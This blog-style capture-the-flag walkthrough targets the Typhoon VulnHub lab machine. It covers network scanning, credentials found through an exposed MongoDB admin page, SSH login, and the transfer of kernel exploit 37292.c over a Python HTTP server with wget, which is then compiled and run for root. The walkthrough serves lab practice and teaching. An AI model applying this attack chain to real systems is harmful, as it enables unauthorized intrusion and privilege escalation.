Introduction ????????
In this post, Let’s see how to CTF the typhoon 1.01 from vulnhub. Below is the video format of the post, Check it out ????????
To download typhoon 1.02 [Click Here]
Video ????
Hacking Phases in Typhoon 1.02
- Network Scanning (Nmap)
- Exploiting via exploring MongoDB
- Consider robots.txt
- Explore /MongoDB over browser
- Identify credential
- SSH Login
- Find out kernel version
- Kernel privilege escalation
- Obtain root access
Let’s start
Hey you ❤️ Please check out my other posts, You will be amazed and support me by following on youtube.
https://www.youtube.com/@techyrick-/videos
Finding Target IP
To find the target IP lets use the below command or you can go with the net discover command.
sudo arp-scan -l

In my case the target IP is 192.168.65.34
Nmap Scan
Let’s do a full port scan and service and version scan and also for OS.
nmap -p- -A 192.168.65.34


Enumeration
We can see there are various ports opened from the above scan but the port 80 contains 1 directory called /mongoadmin

Here we set the change the database to credentials(84mb). It will display a link of 2 Credentials. Click on it.

Here we can see the username and the password.
username: typhoon password: 789456123
Let’s login via ssh with these credentials.

SSH Login
Let’s login with the above credentials.
ssh typhoon@192.168.65.34

Let’s check for the OS release version.
lsb_release -a

Let’s look for any exploit for ubuntu 14.04

The exploit we have used have highlighted, after that, we have copied the exploit 37292.c in the /root/ directory. Executing a Python server to download the file in the target machine.
Privesc
Copy the 37292.c to you home directory and the start the python server and upload the file to the target.
cp 37292.c /home/rick cd /home/rick python3 -m http.server 80
On the target side upload the file, Make sure you add the eth0 IP
wget http://192.168.65.20/37292.c
Move the 37292.c file to /tmp directory
mv 37292.c /tmp cd /tmp gcc 37292.c -o rootshell chmod 777 rootshell ./rootshell cd /root cat root-flag

Got the root ❤️
Conclusion
According to me the box is pretty good for beginners, Out of 10 I would rate 8 out of 10. Happy Hacking, See you in the next post ❤️


